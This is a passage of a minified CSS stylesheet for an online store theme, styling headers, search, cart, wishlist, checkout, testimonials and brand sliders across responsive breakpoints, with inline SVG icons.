.footer-style-2 .footer-top .newsletter-footer h2{font-size:32px !important;line-height:36px !important}.title.block-collapsible-nav-title{margin-bottom:20px}.hm-usp-section .container .row{row-gap:30px}.info-box-detail .page-title-wrapper.product .page-title{margin-bottom:20px}.product-info-main .product-info-price .price-box{padding:0;margin-bottom:20px !important;line-height:normal}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:-40px !important}.social-icon{display:none !important}.contact-info p.contact-v1.hidden-xs{display:block !important}.header-top .container .row .col-lg-4{justify-content:center}.header-style-2 .headertop{flex-direction:row-reverse !important}.header-style-2 .headertop .logo-header{padding:0;order:2}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;width:unset !important;position:unset !important;float:unset !important;margin:unset !important;max-width:100% !important}.my-accounts .my-accounts-login{width:unset !important;max-width:unset !important}.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .header-bottom .search-header-bottom{order:3}div#banner-slider-carousel .banner-text-wrapper{padding:20px 15px}.banner-text-wrapper h2.banner-text-title{font-size:36px;margin-bottom:10px;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{background:transparent !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin:0 !important}.header-style-2 .headertop .logo-header{padding:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{background:transparent !important;padding:0 !important;border-radius:10px !important;border:unset !important;width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container{justify-content:flex-start !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:none !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{background:transparent !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}a.wishlist-custom img{width:30px;display:block}.search-header-bottom{width:max-content !important;position:absolute !important;right:138px}.my-accounts-login span img{width:30px}.my-accounts .my-accounts-login{display:block !important;width:max-content}.my-accounts .my-accounts-login span.icon{width:100% !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}div[data-content-type='copyright']{flex-direction:column}.hm-age-slider::after{display:none}.hm-age-slider::before{width:195px;height:85px;top:0;right:0;left:unset}.hm-age-slider .item{--auto-grid-min-size:20rem;grid-gap:15px}.hm-age-slider .item .category-item h3{font-size:20px;width:100%}.hm-theme-slider .item .category-detail h3{font-size:20px;font-weight:600;margin-top:15px}.hm-theme-slider .item{background:white;padding:15px;border-radius:12px}.info-box-detail .box-tocart{margin:0 !important}.product-info-main .product-info-price{width:100% !important}.breadcrumbs .container,.cat-banner .container{margin:unset !important}.cat-banner{height:unset !important}.hm-new-arrival-hompage .mp-slider-view-all{margin:25px 0 0 0 !important;display:flex;justify-content:center}.header-style-2 .headertop{align-items:center !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0;top:50%;justify-content:flex-start;transform:translateY(-50%)}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{overflow:hidden;position:absolute;left:-61px;top:30px;transition:all .3s ease 0s;width:0;z-index:9;right:unset;border-radius:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important;margin-left:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header{left:3px !important;top:11px !important;width:20px !important;height:20px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:200px !important}.header-top .container .row{flex-direction:column-reverse;padding:5px}.shipping-note{border-bottom:1px solid #a3b6ae;padding-bottom:2px;margin-bottom:2px}.contact-details{display:flex;gap:10px}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.breadcrumbs ul.items li.item.home{padding-left:0 !important}ol.products.list.items.product-items.row{gap:10px;width:100% !important;padding:0 !important}.page-main .col2-layout .row{display:flex;flex-direction:column}.page-products .columns{padding-top:0;position:relative;z-index:1}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{gap:10px;flex-direction:column}.cat-banner .container span.current-name::before{position:absolute !important}h1.page-title span{font-size:30px !important;line-height:normal !important}.contact-map>div{padding:0 !important}span.product-image-container{height:300px !important}.products-grid .product-item-photo .product-image-container{width:100% !important;max-width:100%}.wishlist-index-index .actions-toolbar .primary{flex-wrap:wrap}.form-cart .actions-toolbar,.cart.main.actions{flex-wrap:wrap}span.product-image-container{height:unset !important}.cart-container .cart.table-wrapper .product-item-photo .product-image-photo{border:1px solid #ddd;max-height:60px;max-width:60px;padding:5px;width:100%;border-radius:5px}.cart-container{display:flex;flex-direction:column-reverse}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{background:url(../images/search-alt.svg) center center / 26px no-repeat !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important}}@media (max-width:380px){.hm-usp-section .container .row{flex-wrap:wrap}.product-info-main .fieldset{flex-wrap:wrap}.product-info-main .product-add-form .box-tocart .actions{width:auto}}.sm_megamenu_haschild{position:relative}.sm_megamenu_haschild::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23filter0_d_217_4225)'%3E%3Cpath d='M10.997 8C10.8391 8 10.6921 7.97442 10.556 7.92327C10.4199 7.87212 10.2905 7.78443 10.1678 7.6602L4.27859 1.68902C4.09732 1.505 4.0045 1.27371 4.00013 0.995143C3.99598 0.716795 4.0888 0.481295 4.27859 0.288644C4.4686 0.0962149 4.69879 0 4.96917 0C5.23954 0 5.46973 0.0962149 5.65974 0.288644L10.997 5.70048L16.3342 0.288644C16.5157 0.104851 16.7438 0.0107398 17.0185 0.00631106C17.293 0.00210374 17.5253 0.0962149 17.7153 0.288644C17.9051 0.481295 18 0.714692 18 0.988832C18 1.26297 17.9051 1.49637 17.7153 1.68902L11.8261 7.6602C11.7034 7.78443 11.574 7.87212 11.4379 7.92327C11.3018 7.97442 11.1549 8 10.997 8Z' fill='%2380643B'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_217_4225' x='0' y='0' width='22' height='16' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_217_4225'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_217_4225' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E%0A");width:18px;height:18px;background-repeat:no-repeat;right:-20px;top:65%;transform:translateY(-50%);background-size:contain}.social-feed h4{margin-bottom:40px;position:relative;padding-top:70px}.social-feed h4::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.footer-social-links ul{padding-left:30px !important}.toolbar .pages .pages-items li.item:hover a::before{color:white}.toolbar .pages .pages-items .item a{padding-inline:15px}.breadcrumbs ul.items li.item.vesbrand{display:none}.category-description-section.without-thumbimg .category-description>div{max-width:1400px !important;margin:0 auto;width:100%}.category-description-section .category-description p a strong,.category-description-section .category-description p span{color:#80643b !important;text-decoration:none !important}.loading-mask-shopby{display:none !important}.product-info-main h1,.product-info-main h1 span{color:#000}#country option[value=""]{display:none}.checkout-payment-method .payment-option-title .action-toggle{color:#80643b}.page.messages{margin-bottom:10px}.custom-cms ul{list-style:circle;padding-left:15px;margin-bottom:15px}.account .column.main .toolbar .limiter-options{padding:2px 6px}.category-product.products.wrapper.grid.products-grid .box-image{position:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:10px;top:10px;right:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label .label-product{border-radius:4px;background:#80643b}div.cat-banner .container{flex-wrap:wrap;gap:10px;justify-content:space-between !important}div.cat-banner .container .current-name{line-height:28px;padding-right:10px;width:auto !important;position:relative !important}div.cat-banner .container .current-name::before{position:absolute !important}div.cat-banner .container .breadcrumbs{width:auto !important}div.cat-banner .container .breadcrumbs .items{width:auto !important}div.cat-banner .container .breadcrumbs .items .item{display:inline !important}div.cat-banner .container .breadcrumbs .items .item:first-child{padding-left:0px !important}div.cat-banner .container .breadcrumbs .items .item:last-child{padding-right:0px !important}div.cat-banner .container .breadcrumbs .items .item a{display:inline !important}div.cat-banner .container .items{width:auto !important}div.cat-banner .container .items .item{display:inline !important}div.cat-banner .container .items .item:first-child{padding-left:0px !important}div.cat-banner .container .items .item:last-child{padding-right:0px !important}div.cat-banner .container .items .item a{display:inline !important}.column.main .product-items{grid-gap:15px !important}.column.main .product-items::after,.column.main .product-items::before{display:none}.column.main .product-items .categor-cart button span{padding:8px 24px !important}#maincontent .column.main #registration a.action.primary{display:inline-block;width:auto}#maincontent .column.main .actions-toolbar .primary{text-align:left}#maincontent .column.main .actions-toolbar .primary a.action.primary{display:inline-block;width:auto}.product-info-main .price-box .price-container .price{font-size:28px !important}#maincontent .info-detail-container .price-wrapper .price{font-size:28px !important}input[type="checkbox"]{background-color:#fff;border:2px solid #696969;width:15px;height:15px;border-radius:3px;cursor:pointer;position:relative;margin-right:7px;box-shadow:unset !important}input[type="checkbox"]:checked{background-color:#0F7A14;border:2px solid #0f7a14}.custom-cms.video-section .container .row{display:flex;flex-wrap:wrap}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1{font-size:40px}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2{font-size:40px}.product-items .price-box .special-price .price{font-size:20px}.cart-summary .block .fieldset .field.choice.item{display:flex;align-items:flex-start}.cart-summary .block .fieldset .field.choice.item label{white-space:wrap;line-height:20px;margin-left:10px !important}.footer-container.footer-style-2 .footer-middle .row{grid-gap:80px}.row.headertop .logo-header{justify-content:center}.col-lg-4 .footer-middle:first-child .footer-block-content{text-align:center}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .wishlist-content .wishlist-icon-img{width:24px !important}.header-middle-right .minicart-header{margin-right:6px}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter-number{top:10px !important}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper::after{width:26px !important}.header-middle-right .my-accounts .my-accounts-login .icon{justify-content:left !important}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:26px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{background-color:#fff}@media (max-width:1499px){.checkout-onepage-success #maincontent .page-title-wrapper,.checkout-onepage-success #maincontent .page.messages,.checkout-onepage-success #maincontent .column.main{padding-left:15px;padding-right:15px}.checkout-onepage-success #maincontent .info-detail-container .page-title-wrapper{padding-left:0px;padding-right:0px}}@media (max-width:1400px){.header-top .header-top-container .row{padding:8px 15px}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin-right:0px !important}.header-top .header-top-container .row .social-icon{width:auto;margin-left:15px}.column.main .product-items{grid-gap:10px !important}.footer-style-2 .footer-top::before{background-position:center}}@media (max-width:991px){.brandlist .row{margin-bottom:0px}.brandlist .row .brand-item{margin-bottom:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{color:#b5cac1}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:inline-block}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline}div.cat-banner{margin-bottom:15px}.category-description-section .category-description{width:100%}.category-description-section .category-description .category-description{padding:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{font-size:19px !important}.search-header-bottom{right:145px}#login-form .login .actions-toolbar button.action{width:auto}#login-form .login .actions-toolbar .secondary{text-align:left}#login-form .login::after{text-align:left}}@media (max-width:767px){.row.video-section .col-sm-4 a img{width:100%}.fancybox-mobile.fancybox-opened{width:90% !important;height:400px !important;left:0 !important;right:0 !important;margin:0 auto !important}.fancybox-mobile.fancybox-opened .fancybox-skin{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer .fancybox-inner{width:100% !important;height:100% !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100% !important}}@media (max-width:669px){.footer-style-2 .footer-middle .row .col-lg-4:first-child .footer-block-content{text-align:center}.footer-style-2 .footer-block .footer-block-content>ul{display:block}.footer-social-links ul{padding-left:1px}}@media (max-width:660px){.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"] p{font-size:15px;width:auto}}@media (max-width:575px){.cart-wrapper .mage-dropdown-dialog{right:-45px !important;width:298px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart{padding:10px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .product-item-name a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .item-qty{padding:6px !important;font-size:14px;max-width:40px;width:auto !important}}@media (max-width:420px){.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:block;padding:0px}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current .block-subtitle{text-transform:capitalize}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline-block;padding:0px 0px 20px 0px}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions a{float:left;margin:0px}}@media (max-width:375px){.header-top .header-top-container .row .contact-details{flex-wrap:wrap;justify-content:center;gap:0px 5px;flex-direction:column}.header-top .header-top-container .row .contact-details p{margin:0 auto}}.post-title-holder{padding:20px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset}.post-title-holder .post-title a{font-style:normal !important}.post-title-holder a.post-read-more{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000}.post-title-holder a.post-read-more:hover{box-shadow:inset 450px 0 0 #000}.post-text-hld div p{font-size:18px !important}.post-info span,.post-info span{font-size:18px;font-style:normal !important}@media (max-width:380px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important;right:-140px !important;left:unset}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important;font-size:14px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:170px !important}}table#shopping-cart-table tr.item-info label{text-align:right}div#cart-18699-qty-error{display:block;white-space:break-spaces}.vesbrand-search-result .brand-item{gap:10px;height:100% !important;padding:10px 20px;flex-direction:column}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:unset !important;outline-offset:0 !important}.ves-block.block.brand-searchform .block-content button.search-submit i{display:none}.ves-block.block.brand-searchform .block-content button.search-submit{position:absolute}.ves-block.block.brand-searchform .block-content button.search-submit::before{width:100%;height:100%;background:url(../images/search-alt.svg) center center / 34px no-repeat;position:absolute;content:'';left:0px;top:0}.post-title-holder .post-title{height:unset !important}.post-title-holder .post-title a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.row.video-section .col-sm-4{position:relative;width:100%;padding:0}.row.video-section .col-sm-4 p{position:absolute;bottom:-30px;padding:10px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset;background:white;left:50%;transform:translateX(-50%);width:max-content;margin:0}.row.video-section{--auto-grid-min-size:33rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));row-gap:60px}.row.video-section::before,.row.video-section::after{display:none}.instagram .title{text-transform:capitalize;text-align:center;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}@media (max-width:420px){.product-info-main .fieldset .actions{width:auto}.product-info-main .fieldset .actions button{width:100% !important}.product-info-main .fieldset{flex-wrap:wrap}}.product-info-main .fieldset label,.product-info-main .fieldset label span{color:#80643b;font-weight:600}.category-description-section.without-thumbimg .category-description a,.category-description-section.without-thumbimg .category-description a:hover,.category-description-section.without-thumbimg .category-description a strong{color:#80643b !important}.category-view .page-main{min-height:unset;padding:0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important}.sales-order-print .header-top,.sales-order-print .header-container,.sales-order-print .cat-banner{display:none}.sales-order-print .logo-content{display:flex;justify-content:center;margin-bottom:100px;padding:10px 0}button:hover,button:focus:hover,.cart-container .action.continue:hover,a.action.primary:hover,.modal-footer .action-primary.action-accept:hover{box-shadow:inset 850px 0 0 #000 !important;background:transparent !important}.ves-block.block.brand-searchform .block-content button.search-submit:hover{box-shadow:unset !important}.ves-block.block.brand-searchform .block.widget.ves-widget.brand-widget .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:capitalize !important;margin-bottom:10px}@media (max-width:991px){.search-header-content .search-form-action{display:none}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:25px !important;overflow:visible}}div.mage-error{white-space:break-spaces !important}@media (max-width:991px){.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-start !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin-left:60px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{gap:15px !important;position:absolute;right:0;left:unset;width:100%;justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts{width:100% !important}.header-middle-right .wishlist-content .wishlist-icon-img{width:30px !important}div#banner-slider-carousel .owl-carousel .owl-stage-outer{padding:0 !important}.header-style-2 .headertop .logo-header{padding:15px;width:auto;position:absolute;left:50%;transform:translateX(-50%)}.search-header-bottom{position:absolute !important;left:50px}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:31px !important;overflow:visible;left:-40px}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{width:auto !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{margin-left:0 !important}}.category-detail h3 a{color:black}@media (max-width:640px){.hm-discovertop-home2-v2-retail .discovertop .col-md-6{padding:0}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper img{max-width:350px}.hm-discovertop-home2-v2-retail .discovertop .col-md-6{display:flex;justify-content:center;align-items:center;margin:0 auto}.banner-text-wrapper p.banner-text{max-width:500px}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content{display:flex;flex-direction:column}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content span.information.ftr-title{margin:0;width:max-content}}@media (max-width:580px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{text-align:right !important}.header-style-2 .header-bottom .header-bottom-inner{padding:15px 15px !important}body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:block !important;position:fixed !important;bottom:0 !important;z-index:99;width:100% !important;left:0 !important;transform:unset}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;display:block;border-radius:unset !important;text-align:center;padding:5px 0 !important}.footer-style-2 .footer-bottom{padding:12px 0 !important}.mobile #button{bottom:15px !important}html body iframe#tidio-chat-iframe{transform:unset !important}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i{margin-top:20px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:end !important;flex-direction:row}.header-style-2 .headertop .header-right-main .my-accounts{width:fit-content !important;max-width:fit-content !important}.header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:unset !important;width:90% !important;bottom:10px;left:50% !important;transform:translateX(-50%)}body .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .headertop .logo-header{position:absolute;right:unset;z-index:0;width:max-content !important;left:50%;transform:translateX(-50%)}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:20%;width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important}.hm-age-slider .item .category-item h3{font-size:21px;width:100%}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.logged-in .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:30%;width:max-content !important}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important;flex-direction:unset}.product-info-main div#pay-later{display:block;position:absolute;left:70px;bottom:-65px;width:max-content;right:unset}.info-box-detail .product-info-main .product-addto-links a{margin:0 !important}.brand-item .brand-image a img{object-fit:contain;max-height:100%;width:100%;max-width:100%}.brand-item{height:195px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center;padding:15px}}@media (max-width:400px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:140px !important;margin-left:0 !important}}@media (max-width:360px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{margin:0 35px 0 0 !important}body .header-style-2 .headertop .header-right-main .header-middle-right{gap:0 !important}}.brands-slider-view-all{display:flex;justify-content:center;align-items:center;margin-top:40px}.brands-slider-view-all a.action.view-all{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.brands-slider-view-all a.action.view-all::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.brands-slider-view-all a.action.view-all:hover::before{filter:brightness(.5)}.brands-slider-view-all a.action.view-all:hover{color:black !important}.cms-home-demo-02.home-2-style .page.messages{display:none}body.home-2-style .page-wrapper{overflow:hidden !important}.contact-info .contact-details p.contact-v1.hidden-xs{display:block !important}body .block-minicart .subtotal .price-container{margin-top:0 !important}.footer-style-2 .footer-top::before{background-position:center}.customer-account-login h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-login h2.page-title::before{display:none}.customer-account-login h1.page-title{display:none}.customer-account-login .block.block-customer-login{float:left !important}.customer-account-login .block.block-new-customer{float:right !important;clear:right !important}.customer-account-create h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-create h2.page-title::before{display:none}.customer-account-create h1.page-title{display:none}.customer-account-create form#form-validate{padding:0;box-shadow:unset}.customer-account-create .block.block-customer-login{float:left !important}.customer-account-create .block.block-new-customer{float:right !important;clear:right !important}span.special-price{display:flex !important;gap:10px}span.special-price span.old-price-wholesale span.price{text-decoration:line-through;opacity:.5}span.old-price{display:none !important}.testimonials-items{padding:30px;background-color:transparent;border:1px solid #80643b;border-radius:12px;min-height:250px}.testimonials-section h2{text-align:center;margin-bottom:20px;font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize;font-weight:500}.testimonials-content{overflow:auto;max-height:150px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-author{position:absolute;padding-left:50px;font-size:20px;display:flex;align-items:center;margin-top:20px;font-weight:500;bottom:20px}.testimonials-author::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='20' height='23' viewBox='0 0 20 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98432 0.029709C6.70402 0.339791 4.833 1.8902 4.12237 4.05178C3.89749 4.74834 3.82103 5.31458 3.84802 6.06956C3.89299 7.27843 4.18534 8.17721 4.85099 9.17936C5.12535 9.5928 5.66506 10.1815 6.01138 10.4511C6.12382 10.5365 6.21377 10.6219 6.21827 10.6354C6.21827 10.6534 6.11033 10.7118 5.98439 10.7657C2.89452 12.0735 0.681684 14.8507 0.123977 18.1268C0.0250292 18.7155 -0.0289424 19.7042 0.0160339 20.1221C0.141968 21.2276 0.807617 22.1534 1.83308 22.6522C2.56619 23.0117 2.09394 22.9892 9.72643 22.9892C17.3589 22.9892 16.8867 23.0117 17.6198 22.6522C18.2584 22.3421 18.7082 21.9197 19.059 21.304C19.3963 20.7063 19.4953 20.1311 19.4368 19.1559C19.3379 17.5471 18.8791 16.0731 18.0425 14.6889C17.0081 12.9812 15.3575 11.5611 13.473 10.7657C13.3425 10.7118 13.2346 10.6534 13.2346 10.6354C13.2391 10.6219 13.329 10.5365 13.4415 10.4511C13.7878 10.1815 14.3275 9.5928 14.6019 9.17936C15.2675 8.17721 15.5599 7.27843 15.6048 6.06956C15.6858 3.99785 14.7098 2.12838 12.9377 0.941978C12.3396 0.542018 11.5795 0.23643 10.8418 0.0926241C10.3831 0.00274539 9.41159 -0.0287122 8.98432 0.029709ZM10.6664 1.87222C12.2091 2.22724 13.365 3.39117 13.7608 4.99101C13.8732 5.45389 13.8598 6.4066 13.7383 6.86049C13.374 8.21766 12.461 9.24677 11.1972 9.73211C9.15073 10.5186 6.79397 9.52539 5.93942 7.51211C5.69205 6.94138 5.62009 6.57737 5.62009 5.91227C5.61559 5.09887 5.75052 4.5551 6.11033 3.89449C6.99636 2.27668 8.84489 1.45429 10.6664 1.87222ZM10.8688 11.8712C11.476 11.9656 11.9528 12.0869 12.461 12.2757C15.4879 13.3992 17.5253 16.1719 17.6737 19.3761C17.7052 20.0682 17.6513 20.2974 17.3679 20.6524C17.1565 20.922 16.8552 21.1018 16.4999 21.1782C16.0996 21.2591 3.35328 21.2591 2.95299 21.1782C2.59768 21.1018 2.29633 20.922 2.08495 20.6524C1.80159 20.2974 1.74762 20.0682 1.77911 19.3761C1.87805 17.1876 2.84055 15.2012 4.50917 13.7407C5.38171 12.9812 6.61406 12.3251 7.70249 12.042C8.64699 11.7993 9.9558 11.7274 10.8688 11.8712Z' fill='%2380643B'/%3E%3C/svg%3E%0A");width:40px;height:40px;left:0;border:1px solid #80643b;padding:15px;background-repeat:no-repeat;background-position:center;border-radius:100%;padding:10px}.testimonials-content p{margin:0 !important}.testimonials-section{margin-bottom:60px}@media (max-width:1400px){.testimonials-section{padding:0 15px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.cart-empty{padding:0 15px}}@media (max-width:1024px){.slider-product-item-info a img{max-width:100% !important;min-width:100% !important;max-height:240px !important;min-height:240px !important;object-fit:contain !important}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}}@media (max-width:660px){.testimonials-section{padding:0 15px}.testimonials-items{padding:20px}.testimonials-author::before{left:0}.testimonials-content{min-height:150px;max-height:150px;overflow:auto}.testimonials-author{font-size:18px;position:absolute}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-10px;top:50% !important;transform:translateY(50%)}.testimonials-section .owl-controls .owl-nav .owl-next{right:-10px !important;top:50% !important;transform:translateY(50%)}.customer-account-login h2.page-title span,.testimonials-section h2,.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:30px}.checkout-container .checkout-payment-method .payment-method-content{padding:0 15px}body.checkout-index-index .opc-progress-bar{display:inline-block;width:100%}.box-tocart{width:100%;margin:40px 0 0 0 !important}.box-tocart fieldset.fieldset{margin:0;display:flex;justify-content:space-between}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:flex;gap:10px;align-items:center}body .action-wrapper .product-add-form .stock.unavailable span{padding:8px 